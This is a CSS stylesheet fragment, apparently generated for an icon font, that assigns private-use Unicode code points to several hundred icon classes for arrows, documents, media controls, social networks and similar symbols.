.icon-attention-alt:before { content: '\e847'; } /* '&#59463;' */
.icon-attention:before { content: '\e848'; } /* '&#59464;' */
.icon-attention-circled:before { content: '\e849'; } /* '&#59465;' */
.icon-location:before { content: '\e84a'; } /* '&#59466;' */
.icon-direction:before { content: '\e84b'; } /* '&#59467;' */
.icon-compass:before { content: '\e84c'; } /* '&#59468;' */
.icon-trash:before { content: '\e84d'; } /* '&#59469;' */
.icon-doc:before { content: '\e84e'; } /* '&#59470;' */
.icon-docs:before { content: '\e84f'; } /* '&#59471;' */
.icon-doc-text:before { content: '\e850'; } /* '&#59472;' */
.icon-doc-inv:before { content: '\e851'; } /* '&#59473;' */
.icon-doc-text-inv:before { content: '\e852'; } /* '&#59474;' */
.icon-folder:before { content: '\e853'; } /* '&#59475;' */
.icon-folder-open:before { content: '\e854'; } /* '&#59476;' */
.icon-folder-empty:before { content: '\e8ae'; } /* '&#59566;' */
.icon-folder-open-empty:before { content: '\e80d'; } /* '&#59405;' */
.icon-box:before { content: '\e855'; } /* '&#59477;' */
.icon-rss:before { content: '\e856'; } /* '&#59478;' */
.icon-rss-squared:before { content: '\e857'; } /* '&#59479;' */
.icon-phone:before { content: '\e858'; } /* '&#59480;' */
.icon-phone-squared:before { content: '\e859'; } /* '&#59481;' */
.icon-menu:before { content: '\e85a'; } /* '&#59482;' */
.icon-cog:before { content: '\e85b'; } /* '&#59483;' */
.icon-cog-alt:before { content: '\e85c'; } /* '&#59484;' */
.icon-wrench:before { content: '\e85d'; } /* '&#59485;' */
.icon-basket:before { content: '\e85e'; } /* '&#59486;' */
.icon-calendar:before { content: '\e85f'; } /* '&#59487;' */
.icon-calendar-empty:before { content: '\e860'; } /* '&#59488;' */
.icon-login:before { content: '\e861'; } /* '&#59489;' */
.icon-logout:before { content: '\e862'; } /* '&#59490;' */
.icon-mic:before { content: '\e863'; } /* '&#59491;' */
.icon-mute:before { content: '\e864'; } /* '&#59492;' */
.icon-volume-off:before { content: '\e826'; } /* '&#59430;' */
.icon-volume-down:before { content: '\e80c'; } /* '&#59404;' */
.icon-volume-up:before { content: '\e865'; } /* '&#59493;' */
.icon-headphones:before { content: '\e866'; } /* '&#59494;' */
.icon-clock:before { content: '\e867'; } /* '&#59495;' */
.icon-lightbulb:before { content: '\e868'; } /* '&#59496;' */
.icon-block:before { content: '\e869'; } /* '&#59497;' */
.icon-resize-full:before { content: '\e86a'; } /* '&#59498;' */
.icon-resize-full-alt:before { content: '\e86b'; } /* '&#59499;' */
.icon-resize-small:before { content: '\e86c'; } /* '&#59500;' */
.icon-resize-vertical:before { content: '\e86d'; } /* '&#59501;' */
.icon-resize-horizontal:before { content: '\e86e'; } /* '&#59502;' */
.icon-move:before { content: '\e86f'; } /* '&#59503;' */
.icon-zoom-in:before { content: '\e870'; } /* '&#59504;' */
.icon-zoom-out:before { content: '\e871'; } /* '&#59505;' */
.icon-down-circled2:before { content: '\e872'; } /* '&#59506;' */
.icon-up-circled2:before { content: '\e873'; } /* '&#59507;' */
.icon-left-circled2:before { content: '\e874'; } /* '&#59508;' */
.icon-right-circled2:before { content: '\e875'; } /* '&#59509;' */
.icon-down-dir:before { content: '\e876'; } /* '&#59510;' */
.icon-up-dir:before { content: '\e877'; } /* '&#59511;' */
.icon-left-dir:before { content: '\e878'; } /* '&#59512;' */
.icon-right-dir:before { content: '\e879'; } /* '&#59513;' */
.icon-down-open:before { content: '\e87a'; } /* '&#59514;' */
.icon-left-open:before { content: '\e87b'; } /* '&#59515;' */
.icon-right-open:before { content: '\e87c'; } /* '&#59516;' */
.icon-up-open:before { content: '\e87d'; } /* '&#59517;' */
.icon-angle-left:before { content: '\e87e'; } /* '&#59518;' */
.icon-angle-right:before { content: '\e87f'; } /* '&#59519;' */
.icon-angle-up:before { content: '\e880'; } /* '&#59520;' */
.icon-angle-down:before { content: '\e881'; } /* '&#59521;' */
.icon-angle-circled-left:before { content: '\e882'; } /* '&#59522;' */
.icon-angle-circled-right:before { content: '\e883'; } /* '&#59523;' */
.icon-angle-circled-up:before { content: '\e884'; } /* '&#59524;' */
.icon-angle-circled-down:before { content: '\e885'; } /* '&#59525;' */
.icon-angle-double-left:before { content: '\e886'; } /* '&#59526;' */
.icon-angle-double-right:before { content: '\e887'; } /* '&#59527;' */
.icon-angle-double-up:before { content: '\e888'; } /* '&#59528;' */
.icon-angle-double-down:before { content: '\e889'; } /* '&#59529;' */
.icon-down:before { content: '\e88a'; } /* '&#59530;' */
.icon-right:before { content: '\e88c'; } /* '&#59532;' */
.icon-left:before { content: '\e88b'; } /* '&#59531;' */
.icon-up:before { content: '\e88d'; } /* '&#59533;' */
.icon-down-big:before { content: '\e88e'; } /* '&#59534;' */
.icon-left-big:before { content: '\e88f'; } /* '&#59535;' */
.icon-right-big:before { content: '\e890'; } /* '&#59536;' */
.icon-up-big:before { content: '\e891'; } /* '&#59537;' */
.icon-right-hand:before { content: '\e892'; } /* '&#59538;' */
.icon-left-hand:before { content: '\e893'; } /* '&#59539;' */
.icon-up-hand:before { content: '\e894'; } /* '&#59540;' */
.icon-down-hand:before { content: '\e895'; } /* '&#59541;' */
.icon-left-circled:before { content: '\e896'; } /* '&#59542;' */
.icon-right-circled:before { content: '\e897'; } /* '&#59543;' */
.icon-up-circled:before { content: '\e898'; } /* '&#59544;' */
.icon-down-circled:before { content: '\e899'; } /* '&#59545;' */
.icon-cw:before { content: '\e89a'; } /* '&#59546;' */
.icon-ccw:before { content: '\e89b'; } /* '&#59547;' */
.icon-arrows-cw:before { content: '\e8af'; } /* '&#59567;' */
.icon-level-up:before { content: '\e8b0'; } /* '&#59568;' */
.icon-level-down:before { content: '\e8b1'; } /* '&#59569;' */
.icon-shuffle:before { content: '\e8b2'; } /* '&#59570;' */
.icon-exchange:before { content: '\e8b3'; } /* '&#59571;' */
.icon-expand:before { content: '\e8b4'; } /* '&#59572;' */
.icon-collapse:before { content: '\e8b5'; } /* '&#59573;' */
.icon-expand-right:before { content: '\e8b6'; } /* '&#59574;' */
.icon-collapse-left:before { content: '\e8b7'; } /* '&#59575;' */
.icon-play:before { content: '\e8b8'; } /* '&#59576;' */
.icon-play-circled:before { content: '\e8b9'; } /* '&#59577;' */
.icon-play-circled2:before { content: '\e8ba'; } /* '&#59578;' */
.icon-stop:before { content: '\e8bb'; } /* '&#59579;' */
.icon-pause:before { content: '\e8bc'; } /* '&#59580;' */
.icon-to-end:before { content: '\e8bd'; } /* '&#59581;' */
.icon-to-end-alt:before { content: '\e8be'; } /* '&#59582;' */
.icon-to-start:before { content: '\e8bf'; } /* '&#59583;' */
.icon-to-start-alt:before { content: '\e8c0'; } /* '&#59584;' */
.icon-fast-fw:before { content: '\e8c1'; } /* '&#59585;' */
.icon-fast-bw:before { content: '\e8c2'; } /* '&#59586;' */
.icon-eject:before { content: '\e8c3'; } /* '&#59587;' */
.icon-target:before { content: '\e8c4'; } /* '&#59588;' */
.icon-signal:before { content: '\e8c5'; } /* '&#59589;' */
.icon-award:before { content: '\e8c6'; } /* '&#59590;' */
.icon-desktop:before { content: '\e8c7'; } /* '&#59591;' */
.icon-laptop:before { content: '\e8c8'; } /* '&#59592;' */
.icon-tablet:before { content: '\e8c9'; } /* '&#59593;' */
.icon-mobile:before { content: '\e8ca'; } /* '&#59594;' */
.icon-inbox:before { content: '\e8cb'; } /* '&#59595;' */
.icon-globe:before { content: '\e8cc'; } /* '&#59596;' */
.icon-sun:before { content: '\e8cd'; } /* '&#59597;' */
.icon-cloud:before { content: '\e8ce'; } /* '&#59598;' */
.icon-flash:before { content: '\e8cf'; } /* '&#59599;' */
.icon-moon:before { content: '\e8d0'; } /* '&#59600;' */
.icon-umbrella:before { content: '\e8d1'; } /* '&#59601;' */
.icon-flight:before { content: '\e8d2'; } /* '&#59602;' */
.icon-fighter-jet:before { content: '\e8d3'; } /* '&#59603;' */
.icon-leaf:before { content: '\e8d4'; } /* '&#59604;' */
.icon-font:before { content: '\e8d5'; } /* '&#59605;' */
.icon-bold:before { content: '\e8d6'; } /* '&#59606;' */
.icon-italic:before { content: '\e8d7'; } /* '&#59607;' */
.icon-text-height:before { content: '\e8d8'; } /* '&#59608;' */
.icon-text-width:before { content: '\e8d9'; } /* '&#59609;' */
.icon-align-left:before { content: '\e8da'; } /* '&#59610;' */
.icon-align-center:before { content: '\e8db'; } /* '&#59611;' */
.icon-align-right:before { content: '\e8dc'; } /* '&#59612;' */
.icon-align-justify:before { content: '\e8dd'; } /* '&#59613;' */
.icon-list:before { content: '\e8de'; } /* '&#59614;' */
.icon-indent-left:before { content: '\e8df'; } /* '&#59615;' */
.icon-indent-right:before { content: '\e8e0'; } /* '&#59616;' */
.icon-list-bullet:before { content: '\e8e1'; } /* '&#59617;' */
.icon-list-numbered:before { content: '\e8e2'; } /* '&#59618;' */
.icon-strike:before { content: '\e8e3'; } /* '&#59619;' */
.icon-underline:before { content: '\e8e4'; } /* '&#59620;' */
.icon-superscript:before { content: '\e8e5'; } /* '&#59621;' */
.icon-subscript:before { content: '\e8e6'; } /* '&#59622;' */
.icon-table:before { content: '\e8e7'; } /* '&#59623;' */
.icon-columns:before { content: '\e8e8'; } /* '&#59624;' */
.icon-crop:before { content: '\e8e9'; } /* '&#59625;' */
.icon-scissors:before { content: '\e8ea'; } /* '&#59626;' */
.icon-paste:before { content: '\e8eb'; } /* '&#59627;' */
.icon-briefcase:before { content: '\e8ec'; } /* '&#59628;' */
.icon-suitcase:before { content: '\e8ed'; } /* '&#59629;' */
.icon-ellipsis:before { content: '\e8ee'; } /* '&#59630;' */
.icon-ellipsis-vert:before { content: '\e8ef'; } /* '&#59631;' */
.icon-off:before { content: '\e8f0'; } /* '&#59632;' */
.icon-road:before { content: '\e8f1'; } /* '&#59633;' */
.icon-list-alt:before { content: '\e8f2'; } /* '&#59634;' */
.icon-qrcode:before { content: '\e8f3'; } /* '&#59635;' */
.icon-barcode:before { content: '\e8f4'; } /* '&#59636;' */
.icon-book:before { content: '\e8f5'; } /* '&#59637;' */
.icon-ajust:before { content: '\e8f6'; } /* '&#59638;' */
.icon-tint:before { content: '\e8f7'; } /* '&#59639;' */
.icon-check:before { content: '\e8f8'; } /* '&#59640;' */
.icon-check-empty:before { content: '\e8f9'; } /* '&#59641;' */
.icon-circle:before { content: '\e8fa'; } /* '&#59642;' */
.icon-circle-empty:before { content: '\e8fb'; } /* '&#59643;' */
.icon-dot-circled:before { content: '\e8fc'; } /* '&#59644;' */
.icon-asterisk:before { content: '\e8fd'; } /* '&#59645;' */
.icon-gift:before { content: '\e8fe'; } /* '&#59646;' */
.icon-fire:before { content: '\e8ff'; } /* '&#59647;' */
.icon-magnet:before { content: '\e900'; } /* '&#59648;' */
.icon-chart-bar:before { content: '\e901'; } /* '&#59649;' */
.icon-ticket:before { content: '\e902'; } /* '&#59650;' */
.icon-credit-card:before { content: '\e903'; } /* '&#59651;' */
.icon-floppy:before { content: '\e904'; } /* '&#59652;' */
.icon-megaphone:before { content: '\e905'; } /* '&#59653;' */
.icon-hdd:before { content: '\e906'; } /* '&#59654;' */
.icon-key:before { content: '\e907'; } /* '&#59655;' */
.icon-fork:before { content: '\e908'; } /* '&#59656;' */
.icon-rocket:before { content: '\e909'; } /* '&#59657;' */
.icon-bug:before { content: '\e90a'; } /* '&#59658;' */
.icon-certificate:before { content: '\e90b'; } /* '&#59659;' */
.icon-tasks:before { content: '\e90c'; } /* '&#59660;' */
.icon-filter:before { content: '\e90d'; } /* '&#59661;' */
.icon-beaker:before { content: '\e90e'; } /* '&#59662;' */
.icon-magic:before { content: '\e90f'; } /* '&#59663;' */
.icon-truck:before { content: '\e910'; } /* '&#59664;' */
.icon-money:before { content: '\e911'; } /* '&#59665;' */
.icon-euro:before { content: '\e912'; } /* '&#59666;' */
.icon-pound:before { content: '\e913'; } /* '&#59667;' */
.icon-dollar:before { content: '\e914'; } /* '&#59668;' */
.icon-rupee:before { content: '\e915'; } /* '&#59669;' */
.icon-yen:before { content: '\e916'; } /* '&#59670;' */
.icon-rouble:before { content: '\e917'; } /* '&#59671;' */
.icon-try:before { content: '\e918'; } /* '&#59672;' */
.icon-won:before { content: '\e919'; } /* '&#59673;' */
.icon-bitcoin:before { content: '\e91a'; } /* '&#59674;' */
.icon-sort:before { content: '\e91b'; } /* '&#59675;' */
.icon-sort-down:before { content: '\e91c'; } /* '&#59676;' */
.icon-sort-up:before { content: '\e91d'; } /* '&#59677;' */
.icon-sort-alt-up:before { content: '\e91e'; } /* '&#59678;' */
.icon-sort-alt-down:before { content: '\e91f'; } /* '&#59679;' */
.icon-sort-name-up:before { content: '\e920'; } /* '&#59680;' */
.icon-sort-name-down:before { content: '\e921'; } /* '&#59681;' */
.icon-sort-number-up:before { content: '\e922'; } /* '&#59682;' */
.icon-sort-number-down:before { content: '\e923'; } /* '&#59683;' */
.icon-hammer:before { content: '\e924'; } /* '&#59684;' */
.icon-gauge:before { content: '\e925'; } /* '&#59685;' */
.icon-sitemap:before { content: '\e926'; } /* '&#59686;' */
.icon-spinner:before { content: '\e927'; } /* '&#59687;' */
.icon-coffee:before { content: '\e928'; } /* '&#59688;' */
.icon-food:before { content: '\e929'; } /* '&#59689;' */
.icon-beer:before { content: '\e92a'; } /* '&#59690;' */
.icon-user-md:before { content: '\e92b'; } /* '&#59691;' */
.icon-stethoscope:before { content: '\e92c'; } /* '&#59692;' */
.icon-ambulance:before { content: '\e92d'; } /* '&#59693;' */
.icon-medkit:before { content: '\e92e'; } /* '&#59694;' */
.icon-h-sigh:before { content: '\e92f'; } /* '&#59695;' */
.icon-hospital:before { content: '\e930'; } /* '&#59696;' */
.icon-building:before { content: '\e931'; } /* '&#59697;' */
.icon-smile:before { content: '\e932'; } /* '&#59698;' */
.icon-frown:before { content: '\e933'; } /* '&#59699;' */
.icon-meh:before { content: '\e934'; } /* '&#59700;' */
.icon-anchor:before { content: '\e935'; } /* '&#59701;' */
.icon-terminal:before { content: '\e936'; } /* '&#59702;' */
.icon-eraser:before { content: '\e937'; } /* '&#59703;' */
.icon-puzzle:before { content: '\e938'; } /* '&#59704;' */
.icon-shield:before { content: '\e939'; } /* '&#59705;' */
.icon-extinguisher:before { content: '\e93a'; } /* '&#59706;' */
.icon-bullseye:before { content: '\e93b'; } /* '&#59707;' */
.icon-wheelchair:before { content: '\e93c'; } /* '&#59708;' */
.icon-adn:before { content: '\e93d'; } /* '&#59709;' */
.icon-android:before { content: '\e93e'; } /* '&#59710;' */
.icon-apple:before { content: '\e93f'; } /* '&#59711;' */
.icon-bitbucket:before { content: '\e940'; } /* '&#59712;' */
.icon-bitbucket-squared:before { content: '\e941'; } /* '&#59713;' */
.icon-css3:before { content: '\e942'; } /* '&#59714;' */
.icon-dribbble:before { content: '\e943'; } /* '&#59715;' */
.icon-dropbox:before { content: '\e944'; } /* '&#59716;' */
.icon-facebook:before { content: '\e945'; } /* '&#59717;' */
.icon-facebook-squared:before { content: '\e946'; } /* '&#59718;' */
.icon-flickr:before { content: '\e947'; } /* '&#59719;' */
.icon-foursquare:before { content: '\e948'; } /* '&#59720;' */
.icon-github:before { content: '\e949'; } /* '&#59721;' */
.icon-github-squared:before { content: '\e94a'; } /* '&#59722;' */
.icon-github-circled:before { content: '\e94b'; } /* '&#59723;' */
.icon-gittip:before { content: '\e94c'; } /* '&#59724;' */
.icon-gplus-squared:before { content: '\e94d'; } /* '&#59725;' */
.icon-gplus:before { content: '\e94e'; } /* '&#59726;' */
.icon-html5:before { content: '\e94f'; } /* '&#59727;' */
.icon-instagramm:before { content: '\e950'; } /* '&#59728;' */
.icon-linkedin-squared:before { content: '\e951'; } /* '&#59729;' */
.icon-linux:before { content: '\e952'; } /* '&#59730;' */
.icon-linkedin:before { content: '\e953'; } /* '&#59731;' */
.icon-maxcdn:before { content: '\e954'; } /* '&#59732;' */
.icon-pagelines:before { content: '\e955'; } /* '&#59733;' */
.icon-pinterest-circled:before { content: '\e956'; } /* '&#59734;' */
.icon-pinterest-squared:before { content: '\e957'; } /* '&#59735;' */
.icon-renren:before { content: '\e958'; } /* '&#59736;' */
.icon-skype:before { content: '\e959'; } /* '&#59737;' */
.icon-stackexchange:before { content: '\e95a'; } /* '&#59738;' */
.icon-stackoverflow:before { content: '\e95b'; } /* '&#59739;' */
.icon-trello:before { content: '\e95c'; } /* '&#59740;' */
.icon-tumblr:before { content: '\e95d'; } /* '&#59741;' */
.icon-tumblr-squared:before { content: '\e95e'; } /* '&#59742;' */
.icon-twitter-squared:before { content: '\e95f'; } /* '&#59743;' */
.icon-twitter:before { content: '\e960'; } /* '&#59744;' */
.icon-vimeo-squared:before { content: '\e961'; } /* '&#59745;' */
.icon-vkontakte:before { content: '\e962'; } /* '&#59746;' */
.icon-weibo:before { content: '\e963'; } /* '&#59747;' */
.icon-windows:before { content: '\e964'; } /* '&#59748;' */
.icon-xing:before { content: '\e965'; } /* '&#59749;' */
.icon-xing-squared:before { content: '\e966'; } /* '&#59750;' */
.icon-youtube:before { content: '\e967'; } /* '&#59751;' */
.icon-youtube-squared:before { content: '\e968'; } /* '&#59752;' */
.icon-youtube-play:before { content: '\e969'; } /* '&#59753;' */
.icon-blank:before { content: '\e96a'; } /* '&#59754;' */
.icon-lemon:before { content: '\e96b'; } /* '&#59755;' */
.icon-note:before { content: '\e96c'; } /* '&#59756;' */
.icon-note-beamed:before { content: '\e96d'; } /* '&#59757;' */
.icon-music-1:before { content: '\e96e'; } /* '&#59758;' */
.icon-search-1:before { content: '\e96f'; } /* '&#59759;' */
.icon-flashlight:before { content: '\e970'; } /* '&#59760;' */
.icon-mail-1:before { content: '\e971'; } /* '&#59761;' */
.icon-heart-1:before { content: '\e972'; } /* '&#59762;' */
.icon-heart-empty-1:before { content: '\e973'; } /* '&#59763;' */
.icon-star-1:before { content: '\e974'; } /* '&#59764;' */
.icon-star-empty-1:before { content: '\e975'; } /* '&#59765;' */
.icon-user-1:before { content: '\e976'; } /* '&#59766;' */
.icon-users-1:before { content: '\e977'; } /* '&#59767;' */
.icon-user-add:before { content: '\e978'; } /* '&#59768;' */
.icon-video-1:before { content: '\e979'; } /* '&#59769;' */
.icon-picture-1:before { content: '\e97a'; } /* '&#59770;' */
.icon-camera-1:before { content: '\e97b'; } /* '&#59771;' */
.icon-layout:before { content: '\e97c'; } /* '&#59772;' */
.icon-menu-1:before { content: '\e97d'; } /* '&#59773;' */
.icon-check-1:before { content: '\e97e'; } /* '&#59774;' */
.icon-cancel-1:before { content: '\e97f'; } /* '&#59775;' */
.icon-cancel-circled-1:before { content: '\e980'; } /* '&#59776;' */
.icon-cancel-squared:before { content: '\e981'; } /* '&#59777;' */
.icon-plus-1:before { content: '\e982'; } /* '&#59778;' */
.icon-plus-circled-1:before { content: '\e983'; } /* '&#59779;' */
.icon-plus-squared-1:before { content: '\e984'; } /* '&#59780;' */
.icon-minus-1:before { content: '\e985'; } /* '&#59781;' */
.icon-minus-circled-1:before { content: '\e986'; } /* '&#59782;' */
.icon-minus-squared-1:before { content: '\e987'; } /* '&#59783;' */
.icon-help-1:before { content: '\e988'; } /* '&#59784;' */
.icon-help-circled-1:before { content: '\e989'; } /* '&#59785;' */
.icon-info-1:before { content: '\e98a'; } /* '&#59786;' */
.icon-info-circled-1:before { content: '\e98b'; } /* '&#59787;' */
.icon-back:before { content: '\e98c'; } /* '&#59788;' */
.icon-home-1:before { content: '\e98d'; } /* '&#59789;' */
.icon-link-1:before { content: '\e98e'; } /* '&#59790;' */
.icon-attach-1:before { content: '\e98f'; } /* '&#59791;' */
.icon-glass:before { content: '\e89c'; } /* '&#59548;' */
.icon-lock-open-1:before { content: '\e991'; } /* '&#59793;' */
.icon-eye-1:before { content: '\e992'; } /* '&#59794;' */
.icon-tag-1:before { content: '\e993'; } /* '&#59795;' */
.icon-bookmark-1:before { content: '\e994'; } /* '&#59796;' */
.icon-bookmarks:before { content: '\e995'; } /* '&#59797;' */
.icon-flag-1:before { content: '\e996'; } /* '&#59798;' */
.icon-thumbs-up-1:before { content: '\e997'; } /* '&#59799;' */
.icon-thumbs-down-1:before { content: '\e998'; } /* '&#59800;' */
.icon-download:before { content: '\e999'; } /* '&#59801;' */
.icon-upload:before { content: '\e99a'; } /* '&#59802;' */
.icon-upload-cloud-1:before { content: '\e99b'; } /* '&#59803;' */
.icon-reply-1:before { content: '\e99c'; } /* '&#59804;' */
.icon-reply-all-1:before { content: '\e99d'; } /* '&#59805;' */
.icon-forward-1:before { content: '\e99e'; } /* '&#59806;' */
.icon-quote:before { content: '\e99f'; } /* '&#59807;' */
.icon-code-1:before { content: '\e9a0'; } /* '&#59808;' */
.icon-export-1:before { content: '\e9a1'; } /* '&#59809;' */
.icon-pencil-1:before { content: '\e9a2'; } /* '&#59810;' */
.icon-feather:before { content: '\e9a3'; } /* '&#59811;' */
.icon-print-1:before { content: '\e9a4'; } /* '&#59812;' */
.icon-retweet-1:before { content: '\e9a5'; } /* '&#59813;' */
.icon-keyboard:before { content: '\e9a6'; } /* '&#59814;' */
.icon-comment-1:before { content: '\e9a7'; } /* '&#59815;' */
.icon-chat-1:before { content: '\e9a8'; } /* '&#59816;' */
.icon-bell-1:before { content: '\e9a9'; } /* '&#59817;' */
.icon-attention-1:before { content: '\e9aa'; } /* '&#59818;' */
.icon-alert:before { content: '\e9ab'; } /* '&#59819;' */
.icon-vcard:before { content: '\e9ac'; } /* '&#59820;' */
.icon-address:before { content: '\e9ad'; } /* '&#59821;' */
.icon-location-1:before { content: '\e9ae'; } /* '&#59822;' */
.icon-map:before { content: '\e9af'; } /* '&#59823;' */
.icon-direction-1:before { content: '\e9b0'; } /* '&#59824;' */
.icon-compass-1:before { content: '\e9b1'; } /* '&#59825;' */
.icon-cup:before { content: '\e9b2'; } /* '&#59826;' */
.icon-trash-1:before { content: '\e9b3'; } /* '&#59827;' */
.icon-doc-1:before { content: '\e9b4'; } /* '&#59828;' */
.icon-docs-1:before { content: '\e9b5'; } /* '&#59829;' */
.icon-doc-landscape:before { content: '\e9b6'; } /* '&#59830;' */
.icon-doc-text-1:before { content: '\e9b7'; } /* '&#59831;' */
.icon-doc-text-inv-1:before { content: '\e9b8'; } /* '&#59832;' */
.icon-newspaper:before { content: '\e9b9'; } /* '&#59833;' */
.icon-book-open:before { content: '\e9ba'; } /* '&#59834;' */
.icon-book-1:before { content: '\e9bb'; } /* '&#59835;' */
.icon-folder-1:before { content: '\e9bc'; } /* '&#59836;' */
.icon-archive:before { content: '\e9bd'; } /* '&#59837;' */
.icon-box-1:before { content: '\e9be'; } /* '&#59838;' */
.icon-rss-1:before { content: '\e9bf'; } /* '&#59839;' */
.icon-phone-1:before { content: '\e9c0'; } /* '&#59840;' */
.icon-cog-1:before { content: '\e9c1'; } /* '&#59841;' */
.icon-tools:before { content: '\e9c2'; } /* '&#59842;' */
.icon-share:before { content: '\e9c3'; } /* '&#59843;' */
.icon-shareable:before { content: '\e9c4'; } /* '&#59844;' */
.icon-basket-1:before { content: '\e9c5'; } /* '&#59845;' */
.icon-bag:before { content: '\e9c6'; } /* '&#59846;' */
.icon-calendar-1:before { content: '\e9c7'; } /* '&#59847;' */
.icon-login-1:before { content: '\e9c8'; } /* '&#59848;' */
.icon-logout-1:before { content: '\e9c9'; } /* '&#59849;' */
.icon-mic-1:before { content: '\e9ca'; } /* '&#59850;' */
.icon-mute-1:before { content: '\e9cb'; } /* '&#59851;' */
.icon-sound:before { content: '\e9cc'; } /* '&#59852;' */
.icon-volume:before { content: '\e9cd'; } /* '&#59853;' */
.icon-clock-1:before { content: '\e9ce'; } /* '&#59854;' */
.icon-hourglass:before { content: '\e9cf'; } /* '&#59855;' */
.icon-lamp:before { content: '\e9d0'; } /* '&#59856;' */
.icon-light-down:before { content: '\e9d1'; } /* '&#59857;' */
.icon-light-up:before { content: '\e9d2'; } /* '&#59858;' */
.icon-adjust:before { content: '\e9d3'; } /* '&#59859;' */
.icon-block-1:before { content: '\e9d4'; } /* '&#59860;' */
.icon-resize-full-1:before { content: '\e9d5'; } /* '&#59861;' */
.icon-resize-small-1:before { content: '\e9d6'; } /* '&#59862;' */
.icon-popup:before { content: '\e9d7'; } /* '&#59863;' */
.icon-publish:before { content: '\e9d8'; } /* '&#59864;' */
.icon-window:before { content: '\e9d9'; } /* '&#59865;' */
.icon-arrow-combo:before { content: '\e9da'; } /* '&#59866;' */
.icon-down-circled-1:before { content: '\e9db'; } /* '&#59867;' */
.icon-left-circled-1:before { content: '\e9dc'; } /* '&#59868;' */
.icon-right-circled-1:before { content: '\e9dd'; } /* '&#59869;' */
.icon-up-circled-1:before { content: '\e9de'; } /* '&#59870;' */
.icon-down-open-1:before { content: '\e9df'; } /* '&#59871;' */
.icon-left-open-1:before { content: '\e9e0'; } /* '&#59872;' */
.icon-right-open-1:before { content: '\e9e1'; } /* '&#59873;' */
.icon-up-open-1:before { content: '\e9e2'; } /* '&#59874;' */
.icon-down-open-mini:before { content: '\e9e3'; } /* '&#59875;' */
.icon-left-open-mini:before { content: '\e9e4'; } /* '&#59876;' */
.icon-right-open-mini:before { content: '\e9e5'; } /* '&#59877;' */
.icon-up-open-mini:before { content: '\e9e6'; } /* '&#59878;' */
.icon-down-open-big:before { content: '\e9e7'; } /* '&#59879;' */
.icon-left-open-big:before { content: '\e9e8'; } /* '&#59880;' */
.icon-right-open-big:before { content: '\e9e9'; } /* '&#59881;' */
.icon-up-open-big:before { content: '\e9ea'; } /* '&#59882;' */
.icon-down-1:before { content: '\e9eb'; } /* '&#59883;' */
.icon-left-1:before { content: '\e9ec'; } /* '&#59884;' */
.icon-right-1:before { content: '\e9ed'; } /* '&#59885;' */
.icon-up-1:before { content: '\e9ee'; } /* '&#59886;' */
.icon-down-dir-1:before { content: '\e9ef'; } /* '&#59887;' */
.icon-left-dir-1:before { content: '\e9f0'; } /* '&#59888;' */
.icon-right-dir-1:before { content: '\e9f1'; } /* '&#59889;' */
.icon-up-dir-1:before { content: '\e9f2'; } /* '&#59890;' */
.icon-down-bold:before { content: '\e9f3'; } /* '&#59891;' */
.icon-left-bold:before { content: '\e9f4'; } /* '&#59892;' */
.icon-right-bold:before { content: '\e9f5'; } /* '&#59893;' */
.icon-up-bold:before { content: '\e9f6'; } /* '&#59894;' */
.icon-down-thin:before { content: '\e9f7'; } /* '&#59895;' */
.icon-left-thin:before { content: '\e9f8'; } /* '&#59896;' */
.icon-right-thin:before { content: '\e9f9'; } /* '&#59897;' */
.icon-up-thin:before { content: '\e9fa'; } /* '&#59898;' */
.icon-ccw-1:before { content: '\e9fb'; } /* '&#59899;' */
.icon-cw-1:before { content: '\e9fc'; } /* '&#59900;' */
.icon-arrows-ccw:before { content: '\e9fd'; } /* '&#59901;' */
.icon-level-down-1:before { content: '\e9fe'; } /* '&#59902;' */
.icon-level-up-1:before { content: '\e9ff'; } /* '&#59903;' */
.icon-shuffle-1:before { content: '\ea00'; } /* '&#59904;' */
.icon-loop:before { content: '\ea01'; } /* '&#59905;' */
.icon-switch:before { content: '\ea02'; } /* '&#59906;' */
.icon-play-1:before { content: '\ea03'; } /* '&#59907;' */
.icon-stop-1:before { content: '\ea04'; } /* '&#59908;' */
.icon-pause-1:before { content: '\ea05'; } /* '&#59909;' */
.icon-record:before { content: '\ea06'; } /* '&#59910;' */
.icon-to-end-1:before { content: '\ea07'; } /* '&#59911;' */
.icon-to-start-1:before { content: '\ea08'; } /* '&#59912;' */
.icon-fast-forward:before { content: '\ea09'; } /* '&#59913;' */
.icon-fast-backward:before { content: '\ea0a'; } /* '&#59914;' */
.icon-progress-0:before { content: '\ea0b'; } /* '&#59915;' */
.icon-progress-1:before { content: '\ea0c'; } /* '&#59916;' */
.icon-progress-2:before { content: '\ea0d'; } /* '&#59917;' */
.icon-progress-3:before { content: '\ea0e'; } /* '&#59918;' */
.icon-target-1:before { content: '\ea0f'; } /* '&#59919;' */
.icon-palette:before { content: '\ea10'; } /* '&#59920;' */
.icon-list-1:before { content: '\ea11'; } /* '&#59921;' */
.icon-list-add:before { content: '\ea12'; } /* '&#59922;' */
.icon-signal-1:before { content: '\ea13'; } /* '&#59923;' */
.icon-trophy:before { content: '\ea14'; } /* '&#59924;' */
.icon-battery:before { content: '\ea15'; } /* '&#59925;' */
.icon-back-in-time:before { content: '\ea16'; } /* '&#59926;' */
.icon-monitor:before { content: '\ea17'; } /* '&#59927;' */
.icon-mobile-1:before { content: '\ea18'; } /* '&#59928;' */
.icon-network:before { content: '\ea19'; } /* '&#59929;' */
.icon-cd:before { content: '\ea1a'; } /* '&#59930;' */
.icon-inbox-1:before { content: '\ea1b'; } /* '&#59931;' */
.icon-install:before { content: '\ea1c'; } /* '&#59932;' */
.icon-globe-1:before { content: '\ea1d'; } /* '&#59933;' */
.icon-cloud-1:before { content: '\ea1e'; } /* '&#59934;' */
.icon-cloud-thunder:before { content: '\ea1f'; } /* '&#59935;' */
.icon-flash-1:before { content: '\ea20'; } /* '&#59936;' */
.icon-moon-1:before { content: '\ea21'; } /* '&#59937;' */
.icon-flight-1:before { content: '\ea22'; } /* '&#59938;' */
.icon-paper-plane:before { content: '\ea23'; } /* '&#59939;' */
.icon-leaf-1:before { content: '\ea24'; } /* '&#59940;' */
.icon-lifebuoy:before { content: '\ea25'; } /* '&#59941;' */
.icon-mouse:before { content: '\ea26'; } /* '&#59942;' */
.icon-briefcase-1:before { content: '\ea27'; } /* '&#59943;' */
.icon-suitcase-1:before { content: '\ea28'; } /* '&#59944;' */
.icon-dot:before { content: '\ea29'; } /* '&#59945;' */
.icon-dot-2:before { content: '\ea2a'; } /* '&#59946;' */
.icon-dot-3:before { content: '\ea2b'; } /* '&#59947;' */
.icon-brush:before { content: '\ea2c'; } /* '&#59948;' */
